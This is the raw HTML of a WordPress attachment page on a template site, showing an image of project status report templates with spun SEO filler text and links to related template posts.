!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/27949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=27949' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fit-progress-report-template%2F40-project-status-report-templates-word-excel-ppt-%25e1%2590%2585-for-it-progress-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fit-progress-report-template%2F40-project-status-report-templates-word-excel-ppt-%25e1%2590%2585-for-it-progress-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-27949 attachmentid-27949 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-27949 attachment type-attachment status-inherit hentry ast-article-single" id="post-27949" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template image below, is part of It Progress Report Template article which is categorized within Report Template and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="900" height="1273" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-for-it-progress-report-template.jpg" class="entry-image-single" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-for-it-progress-report-template.jpg 900w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-for-it-progress-report-template-768x1086.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>It Progress Report Template : 40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template</strong></p>
<blockquote>
<p>Free Project Report Templates | Smartsheet with regard to It Progress Report Template. dawn with a pre-structured template bundle, for example, a proposition unit can provide you a major raise subsequent to tests and in imitation of all the substance of your report. Content librarys, for example, those in a proposition unit contain exam reports, just as many theme It Progress Report Template for every the segments you'll infatuation to remember for your report, including budgetary information.</p>
<p>Every template page in a report composing unit is accurately meant for a flawless appearance, and incorporates guidelines and proposals roughly the kinds of data to recall for each page. Units contain not just all the template you'll requirement for your report, still additionally every the It Progress Report Template you will use for strategic plans and reports consistently.</p>
</blockquote>
<p> Here is data on Report Template. We have the prime resources for Report Template. Check it out for yourself! You can find 40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template guide and see the latest <a href="https://templates.irmapost.me/it-progress-report-template/">It Progress Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>900px</td></tr><tr><th>Height</th><td>1273px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-for-it-progress-report-template.jpg</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/it-progress-report-template/" title="It Progress Report Template">It Progress Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "It Progress Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/free-construction-daily-report-template-better-than-pdf-pertaining-to-it-progress-report-template/" title="Free Construction Daily Report Template (Better Than Pdf Pertaining To It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-construction-daily-report-template-better-than-pdf-pertaining-to-it-progress-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Construction Daily Report Template (Better Than Pdf Pertaining To It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-construction-daily-report-template-better-than-pdf-pertaining-to-it-progress-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-construction-daily-report-template-better-than-pdf-pertaining-to-it-progress-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/free-project-report-templates-smartsheet-regarding-it-progress-report-template/" title="Free Project Report Templates | Smartsheet Regarding It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-regarding-it-progress-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet Regarding It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-regarding-it-progress-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-regarding-it-progress-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/40-project-status-report-templates-word-excel-ppt-%e1%90%85-for-it-progress-report-template/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-for-it-progress-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ For It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-for-it-progress-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-for-it-progress-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/free-project-report-templates-smartsheet-with-regard-to-it-progress-report-template/" title="Free Project Report Templates | Smartsheet With Regard To It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-with-regard-to-it-progress-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet With Regard To It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-with-regard-to-it-progress-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-with-regard-to-it-progress-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/40-project-status-report-templates-word-excel-ppt-%e1%90%85-throughout-it-progress-report-template/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-it-progress-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-it-progress-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-it-progress-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/progress-report-research-templates-at-throughout-it-progress-report-template/" title="Progress Report Research | Templates At Throughout It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-research-templates-at-throughout-it-progress-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Progress Report Research | Templates At Throughout It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-research-templates-at-throughout-it-progress-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-research-templates-at-throughout-it-progress-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/free-building-construction-progress-report-sample-customisable-with-regard-to-it-progress-report-template/" title="Free Building Construction Progress Report Sample (Customisable) With Regard To It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-building-construction-progress-report-sample-customisable-with-regard-to-it-progress-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Building Construction Progress Report Sample (Customisable) With Regard To It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-building-construction-progress-report-sample-customisable-with-regard-to-it-progress-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-building-construction-progress-report-sample-customisable-with-regard-to-it-progress-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/printable-student-progress-report-template-progress-report-pertaining-to-it-progress-report-template/" title="Printable Student Progress Report Template | Progress Report Pertaining To It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-student-progress-report-template-progress-report-pertaining-to-it-progress-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Printable Student Progress Report Template | Progress Report Pertaining To It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-student-progress-report-template-progress-report-pertaining-to-it-progress-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-student-progress-report-template-progress-report-pertaining-to-it-progress-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/progress-report-template-progress-report-template-pdf-with-it-progress-report-template/" title="Progress Report Template | Progress Report Template &#8211; Pdf With It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-template-progress-report-template-pdf-with-it-progress-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Progress Report Template | Progress Report Template &#8211; Pdf With It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-template-progress-report-template-pdf-with-it-progress-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-template-progress-report-template-pdf-with-it-progress-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/academic-progress-report-templates-at-with-regard-to-it-progress-report-template/" title="Academic Progress Report | Templates At With Regard To It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/academic-progress-report-templates-at-with-regard-to-it-progress-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Academic Progress Report | Templates At With Regard To It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/academic-progress-report-templates-at-with-regard-to-it-progress-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/academic-progress-report-templates-at-with-regard-to-it-progress-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/it-progress-report-template/progress-report-how-to-write-structure-and-make-it-regarding-it-progress-report-template/" title="Progress Report: How To Write, Structure And Make It Regarding It Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-how-to-write-structure-and-make-it-regarding-it-progress-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Progress Report: How To Write, Structure And Make It Regarding It Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-how-to-write-structure-and-make-it-regarding-it-progress-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/progress-report-how-to-write-structure-and-make-it-regarding-it-progress-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "It Progress Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/real-estate-report-template/" title="Real Estate Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-real-estate-market-report-template-real-in-real-estate-report-template-60x60.jpg" class="alignleft" alt="Image Result For Real Estate Market Report Template | Real in Real Estate Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-real-estate-market-report-template-real-in-real-estate-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-real-estate-market-report-template-real-in-real-estate-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/real-estate-report-template/" rel="bookmark">Real Estate Report Template</a></h4><p>Image Result For Real Estate Market Report Template | Real in Real Estate Report Template. dawn subsequent to a pre-structured template bundle, for example, a proposition unit can pay for you a major raise in imitation of tests and afterward all the substance of your report. Content librarys, for example, those in a proposition unit...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/crime-scene-report-template/" title="Crime Scene Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/017-template-ideas-police-report-examples-fake-real-pertaining-to-crime-scene-report-template-60x60.jpg" class="alignleft" alt="017 Template Ideas Police Report Examples Fake Real pertaining to Crime Scene Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/017-template-ideas-police-report-examples-fake-real-pertaining-to-crime-scene-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/017-template-ideas-police-report-examples-fake-real-pertaining-to-crime-scene-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/crime-scene-report-template/" rel="bookmark">Crime Scene Report Template</a></h4><p>017 Template Ideas Police Report Examples Fake Real pertaining to Crime Scene Report Template. initiation later than a pre-structured template bundle, for example, a proposition unit can have enough money you a major lift bearing in mind tests and next every the substance of your report. Content librarys, for example, those in a proposition unit...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/physical-security-report-template/" title="Physical Security Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/physical-security-incident-report-template-and-best-photos-within-physical-security-report-template-60x60.png" class="alignleft" alt="Physical Security Incident Report Template And Best Photos within Physical Security Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/physical-security-incident-report-template-and-best-photos-within-physical-security-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/physical-security-incident-report-template-and-best-photos-within-physical-security-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/physical-security-report-template/" rel="bookmark">Physical Security Report Template</a></h4><p>Physical Security Incident Report Template And Best Photos within Physical Security Report Template. introduction once a pre-structured template bundle, for example, a proposition unit can present you a major lift in imitation of tests and taking into consideration every the substance of your report. Content librarys, for example, those in a proposition unit contain exam...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/private-investigator-surveillance-report-template/" title="Private Investigator Surveillance Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/surveillance-report-template-pertaining-to-private-investigator-surveillance-report-template-60x60.jpg" class="alignleft" alt="Surveillance Report Template pertaining to Private Investigator Surveillance Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/surveillance-report-template-pertaining-to-private-investigator-surveillance-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/surveillance-report-template-pertaining-to-private-investigator-surveillance-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/private-investigator-surveillance-report-template/" rel="bookmark">Private Investigator Surveillance Report Template</a></h4><p>Surveillance Report Template pertaining to Private Investigator Surveillance Report Template. arrival later than a pre-structured template bundle, for example, a proposition unit can come up with the money for you a major lift later tests and later every the substance of your report. Content librarys, for example, those in a proposition unit contain exam reports,...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/it-progress-report-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2025 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
